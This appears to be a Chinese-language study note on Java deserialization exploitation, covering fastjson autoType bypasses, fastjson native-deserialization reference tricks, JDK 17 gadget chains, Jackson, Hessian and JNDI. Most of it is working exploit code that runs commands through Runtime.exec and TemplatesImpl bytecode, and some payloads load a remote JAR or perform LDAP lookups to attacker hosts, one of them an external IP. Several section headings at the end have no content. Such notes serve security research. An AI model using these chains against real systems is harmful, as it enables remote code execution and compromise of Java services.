CC链
CB链与shiro
fastjson
1.2.24
<=1.2.47
判断key值是否为@type之后做了一个checkAutoType的校验,被黑名单拦截
解决方法:向缓存类中添加一些我们的恶意类

<=1.2.68
TypeUtils.loadClass()的地方加入了一个cache参数,默认为false,不能添加类
通过checkAutoType()校验的方式有哪些:
- 白名单里的类
- 开启了autotype
- 使用了JSONType注解
- 指定了期望类(expectClass)
- 缓存在mapping中的类
- 使用ParserConfig.AutoTypeCheckHandler接口通过校验的类
checkAutoType()中的expectClass参数类型为java.lang.Class,当expectClass传入checkAutoType()时不为null,并且我们要实例化的类是expectClass的子类或其实现时会将传入的类视为一个合法的类(不能在黑名单中),然后通过loadClass返回该类的class,我们就可以利用这个绕过checkAutoType()
EXP
1
2
3
4
5
6
7
8
9
| package org.example;
import com.alibaba.fastjson.JSON;
public class AutoCloseableBypass {
public static void main(String[] args) {
JSON.parseObject("{\"@type\":\"java.lang.AutoCloseable\", \"@type\":\"org.example.JavaBean\", \"cmd\":\"calc.exe\"}");
}
}
|
JavaBean
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| package org.example;
import java.io.IOException;
public class JavaBean implements AutoCloseable{
public JavaBean(String cmd){
try{
Runtime.getRuntime().exec(cmd);
}catch (IOException e){
e.printStackTrace();
}
}
@Override
public void close() throws Exception {
}
}
|
1.2.80
在fastjson的1.2.80版本中可以通过将依赖加入到java.lang.Exception 期望类的子类中,绕过checkAutoType
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| package org.example;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
public class Poc {
public static void main(String[] args) {
String json ="{\n" +
" \"@type\":\"java.lang.Exception\",\n" +
" \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
" \"unit\":{\n" +
" }\n" +
"}";
try {
JSON.parse(json);
} catch (Exception e) {
}
json =
"{\n" +
" \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
" \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
" \"config\":{\n" +
" \"@type\": \"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
" \"classpathList\":[\"http://127.0.0.1:8433/attack-1.jar\"]\n" +
" },\n" +
" \"gcl\":null,\n" +
" \"destDir\": \"/tmp\"\n" +
"}";
JSONObject.parse(json);
}
}
|
原生反序列化
fastjson<=1.2.48&fastjson2
fastjson2测至2.0.26
从1.2.49开始,我们的JSONArray以及JSONObject方法开始真正有了自己的readObject方法
在其SecureObjectInputStream类当中重写了resolveClass,在其中调用了checkAutoType方法做类的检查
fastjson1
在哪些情况下readObject的时候不会调用resolveClass,答案就是引用
如何在JSONArray/JSONObject对象反序列化恢复对象时,让我们的恶意类成为引用类型从而绕过resolveClass的检查,答案是当向List、set、map类型中添加同样对象时即可成功利用
因此我们就可以利用这个思路构建攻击的payload了,这里简单以伪代码呈现,便于理解思路
1
2
3
4
5
6
7
8
9
10
11
| TemplatesImpl templates = TemplatesImplUtil.getEvilClass("open -na Calculator");
ArrayList<Object> arrayList = new ArrayList<>();
arrayList.add(templates);
JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);
BadAttributeValueExpException bd = getBadAttributeValueExpException(jsonArray);
arrayList.add(bd);
WriteObjects(arrayList);
|
简单梳理下

序列化时,在这里templates先加入到arrayList中,后面在JSONArray中再次序列化TemplatesImpl时,由于在handles这个hash表中查到了映射,后续则会以引用形式输出
反序列化时ArrayList先通过readObject恢复TemplatesImpl对象,之后恢复BadAttributeValueExpException对象,在恢复过程中,由于BadAttributeValueExpException要恢复val对应的JSONArray/JSONObject对象,会触发JSONArray/JSONObject的readObject方法,将这个过程委托给SecureObjectInputStream,在恢复JSONArray/JSONObject中的TemplatesImpl对象时,由于此时的第二个TemplatesImpl对象是引用类型,通过readHandle恢复对象的途中不会触发resolveClass,由此实现了绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| import com.alibaba.fastjson.JSONArray;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
public class Y4HackJSON {
public static void setValue(Object obj, String name, Object value) throws Exception{
Field field = obj.getClass().getDeclaredField(name);
field.setAccessible(true);
field.set(obj, value);
}
public static byte[] genPayload(String cmd) throws Exception{
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.makeClass("a");
CtClass superClass = pool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
CtConstructor constructor = new CtConstructor(new CtClass[]{}, clazz);
constructor.setBody("Runtime.getRuntime().exec(\""+cmd+"\");");
clazz.addConstructor(constructor);
clazz.getClassFile().setMajorVersion(49);
return clazz.toBytecode();
}
public static void main(String[] args) throws Exception{
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setValue(templates, "_bytecodes", new byte[][]{genPayload("open -na Calculator")});
setValue(templates, "_name", "1");
setValue(templates, "_tfactory", null);
JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);
BadAttributeValueExpException bd = new BadAttributeValueExpException(null);
setValue(bd,"val",jsonArray);
HashMap hashMap = new HashMap();
hashMap.put(templates,bd);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(hashMap);
objectOutputStream.close();
ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
objectInputStream.readObject();
}
}
|
高版本的一些绕过
jdk>=17的时候发现BadAttributeValueExpException.readObject()无法作为source,因此就需要找其他的触发toString()的链拼起来
EventListenerList.readObject() -> UndoManager#toString() ->Vector#toString()
利用代码
1
2
3
4
5
6
7
| Vector vector = new Vector();
vector.add(jsonArray);
UndoManager undoManager = new UndoManager();
setField(undoManager,"edits",vector);
EventListenerList eventListenerList = new EventListenerList();
setField(eventListenerList,"listenerList",new Object[]{Class.class,undoManager});
unser(ser(eventListenerList));
|
HashMap#readObject()->putVal()->equals()->XString.equals()->toString()
自己写了个方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| public static HashMap getXString(Object obj) throws Exception{
XString xstring=new XString("");
HashMap hashMap1 = new HashMap();
HashMap hashMap2 = new HashMap();
hashMap1.put("zZ",obj);
hashMap1.put("yy",xstring);
hashMap2.put("zZ",xstring);
hashMap2.put("yy",obj);
HashMap hashMap = new HashMap();
hashMap.put("hashMap1", 1);
hashMap.put("hashMap2", 2);
setHashMapKey(hashMap,"hashMap1",hashMap1);
setHashMapKey(hashMap,"hashMap2",hashMap2);
return hashMap;
}
|
HashMap#readObject -> HotSwappableTargetSource#equals -> XString#equals -> toString
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| public static void main(String[] args) throws Exception {
JSONArray jsonArray = new JSONArray();
jsonArray.add(getTemplates());
unser(ser(getHotSwappableTargetSource(jsonArray)));
}
public static HashMap getHotSwappableTargetSource(Object obj) throws Exception{
HotSwappableTargetSource hotSwappableTargetSource1 = new HotSwappableTargetSource(obj);
HotSwappableTargetSource hotSwappableTargetSource2 = new HotSwappableTargetSource(new XString("x"));
HashMap hashMap = new HashMap();
hashMap.put("1", hotSwappableTargetSource1);
hashMap.put("2", hotSwappableTargetSource2);
setHashMapKey(hashMap,"1",hotSwappableTargetSource1);
setHashMapKey(hashMap,"2",hotSwappableTargetSource2);
return hashMap;
}
|
高版本(>2.0.26)绕过
黑名单绕过
动态代理绕过

- AutowireUtils$ObjectFactoryDelegatingInvocationHandler
jackson
通杀>=2.10
利用Jackson中的PojoNode 他的toString是可以直接触发任意的getter的 触发条件如下
- 不需要存在该属性
- getter方法需要有返回值
- 尽可能的只有一个getter
ROME
Hessian
漏洞点在于Hessian对于Map的反序列化过程中,会将反序列化过后的键值对put进map中
Apache Dubbo Hessian2 异常处理时反序列化(CVE-2021-43297)
JNDI绕过jdk高版本trustURLCodebase限制
高版本的JDK有JNDI限制的原因是trustURLCodebase默认为false
java.lang.System#setProperty方法用于设置系统属性。该方法允许在运行时更改系统的属性值。
我们可以此方法将对应版本的trustURLCodebase设置为true,绕过JNDI限制
最后调用的是JdbcRowSetImpl.getDatabaseMetaData()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| Method invokeMethod = MethodUtil.class.getMethod("invoke", Method.class, Object.class, Object[].class);
Method jndiMethod = JdbcRowSetImpl.class.getMethod("getDatabaseMetaData");
Method setPropertyMethod = System.class.getDeclaredMethod("setProperty", String.class, String.class);
MimeTypeParameterList mimeTypeParameterList0 = createObjWithoutConstructor(MimeTypeParameterList.class);
UIDefaults defaults0 = new UIDefaults();
SwingLazyValue swingLazyValue0 = new SwingLazyValue("sun.reflect.misc.MethodUtil","invoke",new Object[]{invokeMethod,new Object(),new Object[]{setPropertyMethod,new Object(),new Object[]{"com.sun.jndi.ldap.object.trustURLCodebase","true"}}});
Field field = BaseRowSet.class.getDeclaredField("dataSource");
field.setAccessible(true);
JdbcRowSetImpl jdbcRowSet = createObjWithoutConstructor(JdbcRowSetImpl.class);
field.set(jdbcRowSet,"ldap://127.0.0.1:8085/evil");
MimeTypeParameterList mimeTypeParameterList = createObjWithoutConstructor(MimeTypeParameterList.class);
UIDefaults defaults = new UIDefaults();
SwingLazyValue swingLazyValue = new SwingLazyValue("sun.reflect.misc.MethodUtil","invoke",new Object[]{invokeMethod,new Object(),new Object[]{jndiMethod,jdbcRowSet,new Object[]{}}});
defaults0.put("777",swingLazyValue0);
defaults.put("1",swingLazyValue);
setField(mimeTypeParameterList0,"parameters",defaults0);
setField(mimeTypeParameterList,"parameters",defaults);
try {
String s0 = ser(mimeTypeParameterList0);
System.out.println(s0);
unser(s0);
}finally {
String s = ser(mimeTypeParameterList);
System.out.println(s);
unser(s);
}
|
最后调用的是InitialContext.doLookup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| package com.Hessian;
import com.caucho.hessian.io.Hessian2Input;
import com.caucho.hessian.io.Hessian2Output;
import sun.swing.SwingLazyValue;
import javax.activation.MimeTypeParameterList;
import javax.swing.*;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
public class EXP4 {
public static void main(String[] args) throws Exception {
UIDefaults uiDefaults1 = new UIDefaults();
UIDefaults uiDefaults2 = new UIDefaults();
Method setProperty = Class.forName("java.lang.System").getDeclaredMethod("setProperty", String.class, String.class);
Method invokeMethod = Class.forName("sun.reflect.misc.MethodUtil").getDeclaredMethod("invoke", Method.class, Object.class, Object[].class);
SwingLazyValue slz1 = new SwingLazyValue("sun.reflect.misc.MethodUtil", "invoke", new Object[]{invokeMethod, new Object(), new Object[]{setProperty, new Object(), new Object[]{"com.sun.jndi.ldap.object.trustURLCodebase", "true"}}});
Method doLookup = Class.forName("javax.naming.InitialContext").getDeclaredMethod("doLookup", String.class);
SwingLazyValue slz2 = new SwingLazyValue("sun.reflect.misc.MethodUtil", "invoke", new Object[]{invokeMethod, new Object(), new Object[]{doLookup, new Object(), new Object[]{"ldap://124.222.136.33:1337/#suibian"}}});
uiDefaults1.put("xxx", slz1);
MimeTypeParameterList mimeTypeParameterList1 = new MimeTypeParameterList();
setFieldValue(mimeTypeParameterList1, "parameters", uiDefaults1);
uiDefaults2.put("xxx", slz2);
MimeTypeParameterList mimeTypeParameterList2 = new MimeTypeParameterList();
setFieldValue(mimeTypeParameterList2, "parameters", uiDefaults2);
try {
ser(mimeTypeParameterList1);
} catch (Exception e) {
ser(mimeTypeParameterList2);
}
}
public static void ser(Object evil) throws Exception {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
Hessian2Output output = new Hessian2Output(baos);
output.getSerializerFactory().setAllowNonSerializable(true);
baos.write(67);
output.writeObject(evil);
output.flushBuffer();
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
Hessian2Input input = new Hessian2Input(bais);
input.readObject();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
}
|
hibernate
jndi











